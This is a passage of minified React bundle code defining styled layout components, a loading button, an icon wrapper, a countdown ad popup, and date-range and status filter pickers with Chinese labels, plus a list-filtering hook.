0"},children:"error.stack\uff1a"}),(0,l.jsx)("div",{style:{whiteSpace:"pre-wrap",wordBreak:"break-word",color:"#ff4d4f"},children:null===t||void 0===t?void 0:t.stack})]})]}):this.props.children}}const a=r},67037(e,t,o){o.d(t,{$n:()=>F,E9:()=>L,EY:()=>I,Om:()=>z,SY:()=>E,Tk:()=>R,gd:()=>T,lP:()=>k,rP:()=>V,so:()=>P,xA:()=>B,zv:()=>D});var n=o(53986),i=o(89379),l=o(57528),r=(o(41594),o(68913)),a=o(98011),s=o(15120),c=o(10247),d=(o(56153),o(44414));const p=["src","onClick"],x=["disabled","loading","onClick","children","loadingText"],h=["name","color"];var u,g,f,m,v,b,A,_,j,S,w,y;const C=(0,a.qU)({gap:{property:"gap",scale:"space"}});!async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o(92080);try{window.imgPlaceholder=await(0,s.Wd)(e)}catch(t){console.warn(t)}}();const P=r.Ay.div(u||(u=(0,l.A)(["\n  ","\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  box-sizing: border-box;\n  display: flex;\n  flex-direction: ",";\n  align-items: ",";\n  justify-content: ",";\n\n  ","\n"])),a.Tp,a.xe,a.VL,a.J,a.yW,a.Zp,a.pn,a.PQ,a.G1,a.Il,a.MS,C,e=>e.flexDirection||"row",e=>e.alignItems||"flex-start",e=>e.justifyContent||"flex-start",e=>e.seleted&&"\n      position: relative;\n      cursor: pointer;\n      overflow: hidden;\n      &:before {\n      content: '';\n      position: absolute;\n      right: 0;\n      bottom: 0;\n      width: 0;\n      height: 0;\n      border-bottom: 20px solid ".concat(e.theme.colors.game_primary,";\n      border-left: 20px solid transparent;\n    }\n    &:after {\n      content: '';\n      position: absolute;\n      right: 1px;\n      bottom: 6px;\n      width: 8px;\n      height: 4px;\n      border: 1px solid #fff;\n      border-top: none;\n      border-right: none;\n      transform: rotate(-55deg);\n      background-color: transparent;\n      z-index: 2;\n    }\n  "));P.defaultProps={width:"100%",height:"100%"};const E=(0,r.Ay)(P)(g||(g=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"flex-start"),k=(0,r.Ay)(P)(f||(f=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"center"),T=(0,r.Ay)(P)(m||(m=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"space-between;"),R=(0,r.Ay)(P)(v||(v=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"space-around"),z=(0,r.Ay)(P)(b||(b=(0,l.A)(["\n  flex-direction: ",";\n  align-items: ",";\n"])),e=>e.flexDirection||"column",e=>e.alignItems||"center"),D=(0,r.Ay)(P)(A||(A=(0,l.A)(["\n  flex-direction: ",";\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.flexDirection||"column",e=>e.alignItems||"center",e=>e.justifyContent||"center"),I=r.Ay.span(_||(_=(0,l.A)(["\n  word-break: break-all;\n  ","\n  "," \n  ","\n  ","\n  ",";\n  ","\n  ","\n"])),a.xe,a.Il,a.yW,a.Zp,a.MS,C,(0,a.Ox)({prop:"size",variants:{lg:{fontSize:3},md:{fontSize:2},small:{fontSize:1}}}));I.defaultProps={fontSize:"body",fontFamily:"sansSerif"};const Y=r.Ay.img(j||(j=(0,l.A)(["\n  width: 100%;\n  height: 100%;\n  object-fit: fill;\n  ",";\n  ",";\n  ",";\n"])),a.Zp,a.xe,a.PQ),L=e=>{let{src:t,onClick:o}=e,l=(0,n.A)(e,p);const{image:r}=(0,s.Ay)({src:t});return(0,d.jsx)(Y,(0,i.A)({src:r||window.imgPlaceholder,onError:e=>{e.target.src=window.imgPlaceholder,console.warn(r)},onClick:e=>{e.preventDefault(),o&&o()}},l))},O=r.Ay.button(S||(S=(0,l.A)(["\n  cursor: pointer;\n  outline: none;\n  border: none;\n  transition: all 0.3s ease;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ","\n  position: relative;\n  align-items: center;\n  justify-content: center;\n  display: inline-flex;\n  box-sizing: border-box;\n  text-align: center;\n  ",";\n\n  ",";\n  .FadingCircle {\n    margin: 0;\n  }\n"])),a.xe,a.VL,a.J,a.yW,a.Tp,a.Zp,a.PQ,a.Il,C,(0,a.Ox)({prop:"variant",variants:{primary:{backgroundColor:"active",color:"#fff"},btn:{backgroundColor:"btn_bg",color:"bth_color"},text:{backgroundColor:"transparent",color:"sub_text"},danger:{backgroundColor:"danger",color:"#fff"},tagActive:{backgroundColor:"#",color:"primary"},game_primary:{backgroundColor:"game_primary",color:"#fff"},game_btn:{backgroundColor:"game_btn_bg",color:"game_primary"},game_text:{backgroundColor:"transparent",color:"game_primary"}}}),e=>e.active?"\n     opacity: 0.7;\n     cursor: not-allowed;\n  ":"\n      &:active{\n        opacity: 0.9;\n      }\n  ");O.defaultProps={height:"40px",type:"button",display:"block",fontSize:"14px",borderRadius:"4px"};const F=e=>{let{disabled:t=!1,loading:o=!1,onClick:l,children:r,loadingText:a="\u52a0\u8f7d\u4e2d"}=e,s=(0,n.A)(e,x);return(0,d.jsx)(O,(0,i.A)((0,i.A)({active:t||o,onClick:e=>{t||o||l&&l(e)}},s),{},{children:o?(0,d.jsxs)(k,{children:[(0,d.jsx)(c.q0,{color:"#fff",size:14,className:"FadingCircle"}),a&&(0,d.jsx)(I,{fontSize:"12px",ml:"4px",children:a})]}):r}))},N=r.Ay.i.attrs({className:"iconfont"})(w||(w=(0,l.A)(["\n  -webkit-background-clip: text;\n  background-clip: text;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n"])),a.xe,a.yW,a.Zp,a.PQ,a.G1,a.Il,a.MS,a.Tp),V=e=>{var t;let{name:o,color:l}=e,a=(0,n.A)(e,h);const s=(0,r.DP)();return(0,d.jsx)(N,(0,i.A)({className:"icon-".concat(o),color:(null===s||void 0===s||null===(t=s.colors)||void 0===t?void 0:t[l])||l},a))},B=r.Ay.div(y||(y=(0,l.A)(["\n  box-sizing: border-box;\n  display: grid;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ","\n  ",";\n  ",";\n  grid-auto-rows: max-content;\n"])),a.xe,a.VL,a.J,a.yW,a.Zp,a.PQ,a.G1,a.Il,a.MS,a.Tp,a.Vq,a.Vg);B.defaultProps={width:"100%",height:"auto"}},75609(e,t,o){o.d(t,{A:()=>x});var n=o(41594),i=o(67037),l=o(50679),r=o(88118),a=o(16495),s=o(76675),c=o(44414);const d=(null===l.ZB||void 0===l.ZB?void 0:l.ZB.length)>0&&(0,r.h9)(),p=e=>{let{setVisible:t}=e;const o=(0,n.useRef)(Date.now()+5500),d=(0,n.useMemo)(()=>{var e;return null===(e=(0,r.ir)(l.ZB,null===l.ZB||void 0===l.ZB?void 0:l.ZB.length))||void 0===e?void 0:e[0]},[]);return(0,c.jsxs)(i.lP,{style:{position:"fixed",left:"50%",top:"50%",zIndex:"999999",transform:"translate(-50%,-50%)"},width:"100vw",maxWidth:"500px",onClick:e=>{(0,r.Ku)(d)},children:[(0,c.jsx)(a.LazyLoadImage,{height:"100%",width:"100%",src:null===d||void 0===d?void 0:d.ad}),(0,c.jsx)(i.lP,{style:{position:"absolute",right:"20px",top:"20px"},width:"30px",height:"30px",bg:"rgba(0,0,0,0.6)",borderRadius:"15px",color:"#fff",fontSize:"14px",children:(0,c.jsx)(s.Ay,{overtime:!0,date:o.current,intervalDelay:1e3,onTick:e=>{},onComplete:()=>{t(!1)},renderer:e=>e.total/1e3<=0?"0":e.total/1e3})})]})},x=()=>{const[e,t]=(0,n.useState)(d);return e?(0,c.jsx)(p,{setVisible:t}):null}},80368(e,t,o){o.d(t,{Bq:()=>D,C5:()=>Y,xG:()=>N,rn:()=>V,Th:()=>B,j0:()=>M,Xc:()=>I,U2:()=>U});var n,i,l=o(57528),r=o(89379),a=o(53986),s=o(41594),c=o(68913),d=o(27254),p=o(4159),x=o.n(p),h=o(51415),u=o(43365),g=o(67037),f=o(44414);const m=c.Ay.div(n||(n=(0,l.A)(["\n  padding: 10px;\n  text-align: center;\n  background-color: ",";\n"])),e=>e.theme.colors.game_bg_color),v=c.Ay.div(i||(i=(0,l.A)(["\n  position: absolute;\n  right: 20px;\n  top: 10px;\n"]))),b=e=>{let{visible:t,setVisible:o,Components:n,title:i,children:l,height:r}=e;const a=(0,c.DP)();return(0,f.jsxs)(d.zD,{visible:t,onMaskClick:()=>{o(!1)},onClose:()=>{o(!1)},bodyStyle:{height:r||"40vh",borderRadius:"30px 30px 0 0",overflow:"hidden"},children:[(0,f.jsx)(m,{theme:a,children:i}),(0,f.jsx)(v,{onClick:()=>{o(!1)},children:(0,f.jsx)(g.EY,{color:a.colors.popup_text_close_color4,children:"\u5173\u95ed"})}),l]})};var A,_;const j=["statusList","top","TYPE","width"],S=["top","width","typeList","TYPE"],w=["top","width","timeFiled"],y=["top","width","timeFiled"],C=["statusList","top","TYPE","width"],P=["statusList","top","TYPE","width"],E=["statusList","top","TYPE","width"],k="YYYY-MM-DD",T=x()().subtract(-1,"days").toDate(),R=[{name:"\u5168\u90e8\u65f6\u95f4",label:"\u5168\u90e8",value:null},{label:"\u4eca\u5929",value:"".concat(x()().subtract(0,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"\u6628\u5929",value:"".concat(x()().subtract(1,"days").format(k),"~").concat(x()().subtract(0,"days").format(k))},{label:"3\u5929",value:"".concat(x()().subtract(2,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"7\u5929",value:"".concat(x()().subtract(6,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))}],z=[{name:"\u5168\u90e8\u65f6\u95f4",label:"\u5168\u90e8",value:null},{label:"\u4eca\u5929",value:"".concat(x()().subtract(0,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"\u6628\u5929",value:"".concat(x()().subtract(1,"days").format(k),"~").concat(x()().subtract(0,"days").format(k))},{label:"3\u5929",value:"".concat(x()().subtract(2,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"7\u5929",value:"".concat(x()().subtract(6,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"15\u5929",value:"".concat(x()().subtract(14,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"30\u5929",value:"".concat(x()().subtract(29,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))}],D=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,a.A)(e,j);const{filters:r,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,m=n===x&&d,v=t.find(e=>e.value===r[n])||t[0],b=(null===v||void 0===v?void 0:v.name)||(null===v||void 0===v?void 0:v.label),A=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(A.colors.border),onClick:()=>{h(n),p(!m)},children:[(0,f.jsx)(g.SY,{width:"auto",children:(0,f.jsx)(g.EY,{fontSize:"12px",color:m?"active":"sub_text",children:b})}),(0,f.jsx)(g.rP,{name:m?"top1":"bottom",color:A.colors.sub_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(u.A,{top:o,dropdownState:{visible:m,setVisible:p},content:(0,f.jsx)(g.SY,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px",children:t.map((e,t)=>{const o=r[n]?JSON.stringify(e.value)===JSON.stringify(r[n]):null===e.value;return(0,f.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",mb:"5px",bg:o?"active":"#f9f9f9",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{s(n,e.value),p(!d)},children:(0,f.jsx)(g.EY,{fontSize:"12px",color:o?"#fff":"#aaaaaa",children:e.label})},t)})})})]})},I=e=>{let{top:t="105px",width:o="31%",typeList:n=[],TYPE:i="type"}=e,l=(0,a.A)(e,S);const{filters:r,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,m=i===x&&d,v=n.find(e=>e.value===r[i])||n[0],b=(null===v||void 0===v?void 0:v.name)||(null===v||void 0===v?void 0:v.label),A=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:o,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(A.colors.border),onClick:()=>{h(i),p(!m)},children:[(0,f.jsx)(g.SY,{width:"auto",children:(0,f.jsx)(g.EY,{fontSize:"12px",color:m?"active":"sub_text",children:b})}),(0,f.jsx)(g.rP,{name:m?"top1":"bottom",color:A.colors.sub_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(u.A,{top:t,dropdownState:{visible:m,setVisible:p},content:(0,f.jsx)(g.SY,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px",children:n.map((e,t)=>{const o=r[i]?JSON.stringify(e.value)===JSON.stringify(r[i]):null===e.value;return(0,f.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",mb:"5px",mr:(t+1)%3===0?"0":"3.5%",bg:o?"active":"#f9f9f9",onClick:()=>{s(i,e.value),p(!d)},children:(0,f.jsx)(g.EY,{fontSize:"12px",color:o?"#fff":"#aaaaaa",children:e.label})},t)})})})]})},Y=e=>{var t,o;let{top:n="105px",width:i="31%",timeFiled:l="created"}=e,s=(0,a.A)(e,w);const{filters:p,timeState:h,dropdownVisible:m,setDropdownVisible:v,currentType:b,setCurrentType:A}=s,{date:_,setDate:j,customDate:S,setCustomDate:y,customVisible:C,setCustomVisible:P,start:E,setS:z,end:D,setE:I,resetTime:Y}=h,L=l,O=L===b&&m,F=R.find(e=>e.value===p[L])||R[0],N=S||(null===F||void 0===F?void 0:F.name)||(null===F||void 0===F?void 0:F.label),V=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(V.colors.border),onClick:()=>{A(L),v(!O)},children:[(0,f.jsx)(g.lP,{width:"auto",flexDirection:"column",style:{alignItems:"flex-start"},children:S?(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:O?"active":"sub_text",children:null===(t=N.split("~"))||void 0===t?void 0:t[0]}),(0,f.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:O?"active":"sub_text",children:null===(o=N.split("~"))||void 0===o?void 0:o[1]})]}):(0,f.jsx)(g.EY,{fontSize:"12px",color:O?"active":"sub_text",children:N})}),(0,f.jsx)(g.rP,{name:O?"top1":"bottom",color:V.colors.sub_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(u.A,{top:n,dropdownState:{visible:O,setVisible:v},content:(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px 0",children:[R.map((e,t)=>{const o=_===e.value&&!C;return(0,f.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",bg:o?"active":"#f9f9f9",fontSize:"12px",color:o?"#fff":"#aaaaaa",mb:"5px",onClick:()=>{A(L),v(!O),P(!1),y(null),j(e.value)},children:e.label},t)}),(0,f.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",flexDirection:"column",bg:C?"active":"#f9f9f9",mb:"5px",onClick:()=>{P(!0),y("".concat(x()(E.date).format(k),"~").concat(x()(D.date).format(k))),j(null)},children:(0,f.jsx)(g.EY,{fontSize:"12px",color:C?"#fff":"#aaaaaa",children:"\u81ea\u5b9a\u4e49"})})]}),C&&(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{height:"35px",bg:"white",padding:"0 10px 5px",children:[(0,f.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"6px",onClick:()=>{z((0,r.A)((0,r.A)({},E),{},{visible:!0}))},children:[(0,f.jsx)(g.EY,{color:"active",fontSize:"12px",children:x()(E.date).format(k)}),(0,f.jsx)(g.EY,{color:"#aaa",fontSize:"12px",ml:"5px",children:"\u5f00\u59cb"})]}),(0,f.jsx)(g.lP,{height:"30px",color:"#aab7cf",fontSize:"12px",width:"auto",padding:"0 10px",children:"~"}),(0,f.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"4px",onClick:()=>{I((0,r.A)((0,r.A)({},D),{},{visible:!0}))},children:[(0,f.jsx)(g.EY,{color:"active",fontSize:"12px",children:x()(D.date).format(k)}),(0,f.jsx)(g.EY,{color:"#aaaaaa",fontSize:"12px",ml:"5px",children:"\u7ed3\u675f"})]})]}),(0,f.jsxs)(g.gd,{height:"38px",children:[(0,f.jsx)(g.lP,{width:"50%",bg:"#fff3f6",color:"active",fontSize:"12px",onClick:()=>{Y()},children:"\u91cd\u7f6e"}),(0,f.jsx)(g.lP,{width:"50%",bg:"active",color:"#fff",fontSize:"12px",onClick:()=>{A(L),v(!O)},children:"\u786e\u5b9a"})]}),(0,f.jsx)(d.lr,{visible:E.visible,mode:"date",title:"\u9009\u62e9\u5f00\u59cb\u65f6\u95f4",value:E.date,max:new Date,onConfirm:e=>{z({visible:!1,date:e}),y("".concat(x()(e).format(k),"~").concat(x()(D.date).format(k)))},onCancel:()=>{z((0,r.A)((0,r.A)({},E),{},{visible:!1}))}}),(0,f.jsx)(d.lr,{visible:D.visible,value:D.date,mode:"date",title:"\u9009\u62e9\u7ed3\u675f\u65f6\u95f4",max:T,onConfirm:e=>{I({visible:!1,date:e}),y("".concat(x()(E.date).format(k),"~").concat(x()(e).format(k)))},onCancel:()=>{I((0,r.A)((0,r.A)({},D),{},{visible:!1}))}})]})]})})]})},L=c.Ay.div(A||(A=(0,l.A)(["\n  width: 16px;\n  height: 16px;\n  border-radius: 10px;\n  border: 1px solid ",";\n  line-height: 16px;\n"])),e=>e.theme.colors.game_primary),O=(0,c.Ay)(L)(_||(_=(0,l.A)(["\n  background: ",";\n  width: 10px;\n  height: 10px;\n  margin: 2px auto;\n"])),e=>e.theme.colors.game_primary),F=e=>{let{theme:t}=e;return(0,f.jsx)(L,{children:(0,f.jsx)(O,{theme:t})})},N=e=>{var t,o;let{top:n="105px",width:i="31%",timeFiled:l="created"}=e,s=(0,a.A)(e,y);const{filters:p,timeState:h,dropdownVisible:u,setDropdownVisible:m,currentType:v,setCurrentType:A}=s,{date:_,setDate:j,customDate:S,setCustomDate:w,customVisible:C,setCustomVisible:P,start:E,setS:R,end:D,setE:I,resetTime:Y}=h,L=l,O=L===v&&u,N=z.find(e=>e.value===p[L])||z[0],V=S||(null===N||void 0===N?void 0:N.name)||(null===N||void 0===N?void 0:N.label),B=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:B.colors.game_bg_color,padding:"0 10px",onClick:()=>{A(L),m(!O)},children:[(0,f.jsx)(g.lP,{width:"auto",flexDirection:"column",style:{alignItems:"flex-start"},children:S?(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:"popup_text",children:null===(t=V.split("~"))||void 0===t?void 0:t[0]}),(0,f.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:"popup_text",children:null===(o=V.split("~"))||void 0===o?void 0:o[1]})]}):(0,f.jsx)(g.EY,{fontSize:"12px",color:"game_sub_text_color",children:V})}),(0,f.jsx)(g.rP,{name:O?"top1":"bottom",color:B.colors.game_sub_text_color,style:{fontSize:"6px"}})]}),(0,f.jsx)(b,{height:"auto",visible:O,setVisible:m,title:"\u8bf7\u9009\u62e9",children:(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px 0",flexDirection:"column",children:[z.map((e,t)=>{const o=_===e.value&&!C;return(0,f.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(B.colors.game_border)},onClick:()=>{A(L),m(!O),P(!1),w(null),j(e.value)},children:[(0,f.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",fontSize:"12px",mb:"5px",children:(0,f.jsx)(g.EY,{color:B.colors.popup_text_color5,children:e.label})}),o&&(0,f.jsx)(F,{theme:B})]},t)}),(0,f.jsx)(g.lP,{width:"79%",height:"28px",borderRadius:"6px",flexDirection:"column",style:{alignItems:"baseline"},mb:"5px",onClick:()=>{P(!0),w("".concat(x()(E.date).format(k),"~").concat(x()(D.date).format(k))),j(null)},children:(0,f.jsx)(g.EY,{color:B.colors.popup_text_color5,fontSize:"12px",children:"\u81ea\u5b9a\u4e49"})})]}),C&&(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{height:"35px",bg:"white",padding:"0 10px 5px",children:[(0,f.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"6px",onClick:()=>{R((0,r.A)((0,r.A)({},E),{},{visible:!0})),m(!1)},children:[(0,f.jsx)(g.EY,{color:"popup_text",fontSize:"12px",children:x()(E.date).format(k)}),(0,f.jsx)(g.EY,{color:"#aaa",fontSize:"12px",ml:"5px",children:"\u5f00\u59cb"})]}),(0,f.jsx)(g.lP,{height:"30px",color:"#aab7cf",fontSize:"12px",width:"auto",padding:"0 10px",children:"~"}),(0,f.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"4px",onClick:()=>{m(!1),I((0,r.A)((0,r.A)({},D),{},{visible:!0}))},children:[(0,f.jsx)(g.EY,{color:"popup_text",fontSize:"12px",children:x()(D.date).format(k)}),(0,f.jsx)(g.EY,{color:"#aaaaaa",fontSize:"12px",ml:"5px",children:"\u7ed3\u675f"})]})]}),(0,f.jsxs)(g.gd,{height:"38px",style:{gap:"10px",marginBottom:"10px"},children:[(0,f.jsx)(g.lP,{width:"50%",bg:"game_btn2_bg",color:"game_primary",fontSize:"12px",style:{borderRadius:"6px",marginLeft:"10px"},onClick:()=>{Y()},children:"\u91cd\u7f6e"}),(0,f.jsx)(g.lP,{width:"50%",bg:"game_primary",color:"#fff",fontSize:"12px",style:{borderRadius:"6px",marginRight:"10px"},onClick:()=>{A(L),m(!O)},children:"\u786e\u5b9a"})]}),(0,f.jsx)(d.lr,{visible:E.visible,mode:"date",title:"\u9009\u62e9\u5f00\u59cb\u65f6\u95f4",value:E.date,max:new Date,onConfirm:e=>{m(!0),R({visible:!1,date:e}),w("".concat(x()(e).format(k),"~").concat(x()(D.date).format(k)))},onCancel:()=>{R((0,r.A)((0,r.A)({},E),{},{visible:!1}))}}),(0,f.jsx)(d.lr,{visible:D.visible,value:D.date,mode:"date",title:"\u9009\u62e9\u7ed3\u675f\u65f6\u95f4",max:T,onConfirm:e=>{m(!0),I({visible:!1,date:e}),w("".concat(x()(E.date).format(k),"~").concat(x()(e).format(k)))},onCancel:()=>{I((0,r.A)((0,r.A)({},D),{},{visible:!1}))}})]})]})})]})},V=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,a.A)(e,C);const{filters:r,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,u=n===x&&d,m=t.find(e=>e.value===r[n])||t[0],v=(null===m||void 0===m?void 0:m.name)||(null===m||void 0===m?void 0:m.label),A=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:A.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),p(!u)},children:[(0,f.jsx)(g.SY,{width:"auto",children:(0,f.jsx)(g.EY,{fontSize:"12px",color:"popup_text_color5",children:v})}),(0,f.jsx)(g.rP,{name:u?"top1":"bottom",color:A.colors.popup_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(b,{height:"auto",visible:u,setVisible:p,title:"\u8bf7\u9009\u62e9",children:(0,f.jsx)(g.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=r[n]?JSON.stringify(e.value)===JSON.stringify(r[n]):null===e.value;return(0,f.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(A.colors.game_border)},children:[(0,f.jsx)(g.lP,{width:"100%",height:"28px",borderRadius:"6px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{s(n,e.value),p(!d)},children:(0,f.jsx)(g.EY,{children:e.label})}),o&&(0,f.jsx)(F,{})]},t)})})})]})},B=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,a.A)(e,P);const{filters:r,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h,setValueItem:u}=l,m=n===x&&d,v=t.find(e=>e.value===r[n])||t[0],A=(null===v||void 0===v?void 0:v.name)||(null===v||void 0===v?void 0:v.label),_=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:_.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),p(!m)},children:[(0,f.jsx)(g.SY,{width:"auto",children:(0,f.jsx)(g.EY,{fontSize:"12px",color:"popup_text_color5",children:A})}),(0,f.jsx)(g.rP,{name:m?"top1":"bottom",color:_.colors.popup_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(b,{height:"auto",visible:m,setVisible:p,title:"\u8bf7\u9009\u62e9",children:(0,f.jsx)(g.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=r[n]?JSON.stringify(e.value)===JSON.stringify(r[n]):null===e.value;return(0,f.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(_.colors.game_border)},children:[(0,f.jsx)(g.lP,{width:"100%",height:"28px",borderRadius:"50px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{u(e.value),s("type",null),s(n,e.value),p(!d)},children:(0,f.jsx)(g.EY,{children:e.label})}),o&&(0,f.jsx)(F,{})]},t)})})})]})},M=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,a.A)(e,E);const{filters:r,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,u=n===x&&d,m=t.find(e=>e.value===r[n])||t[0],v=(null===m||void 0===m?void 0:m.name)||(null===m||void 0===m?void 0:m.label),A=(0,c.DP)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:A.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),p(!u)},children:[(0,f.jsx)(g.SY,{width:"auto",children:(0,f.jsx)(g.EY,{fontSize:"12px",color:"popup_text_color5",children:v})}),(0,f.jsx)(g.rP,{name:u?"top1":"bottom",color:A.colors.popup_text,style:{fontSize:"6px"}})]}),(0,f.jsx)(b,{height:"auto",visible:u,setVisible:p,title:"\u8bf7\u9009\u62e9",children:(0,f.jsx)(g.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=r[n]?JSON.stringify(e.value)===JSON.stringify(r[n]):null===e.value;return(0,f.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(A.colors.game_border)},children:[(0,f.jsx)(g.lP,{width:"100%",height:"28px",borderRadius:"6px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{s(n,e.value),p(!d)},children:(0,f.jsx)(g.EY,{children:e.label})}),o&&(0,f.jsx)(F,{})]},t)})})})]})},U=e=>{let{initialFilters:t={},action:o,timeFiled:n="created"}=e;const[i,l]=(0,s.useState)(t),a=(e,t)=>{null===t?(delete i[e],l((0,r.A)({},i))):l((0,r.A)((0,r.A)({},i),{},{[e]:t})),u()},c=(e=>{var t;let{setFilterValue:o,timeFiled:n,initialFilters:i}=e;const l=(null===i||void 0===i?void 0:i[n])||(null===(t=R[0])||void 0===t?void 0:t.value),[a,c]=(0,s.useState)(l),[d,p]=(0,s.useState)(null),[x,h]=(0,s.useState)(!1),[u,g]=(0,s.useState)({visible:!1,date:new Date}),[f,m]=(0,s.useState)({visible:!1,date:T});return(0,s.useEffect)(()=>{o(n,d||a)},[a,d]),{date:a,setDate:c,customDate:d,setCustomDate:p,customVisible:x,setCustomVisible:h,start:u,setS:g,end:f,setE:m,resetTime:()=>{g((0,r.A)((0,r.A)({},u),{},{date:new Date})),m((0,r.A)((0,r.A)({},f),{},{date:T})),c(l),h(!1),p(null)}}})({setFilterValue:a,timeFiled:n,initialFilters:t}),{isFetching:d,list:p=[],newList:x=[],resetListRelated:u,current:g,fetchData:f}=(0,h.A)({fetchAction:o,filters:i});return{filters:i,setFilterValue:a,resetFilters:()=>{l((0,r.A)({},t))},timeState:c,isFetching:d,newList:x,list:p,resetListRelated:u,current:g,fetchData:f}}},86315(e,t,o){o.d(t,{Ic:()=>i,Q9:()=>l,X7:()=>a,a0:()=>n,o7:()=>r});const 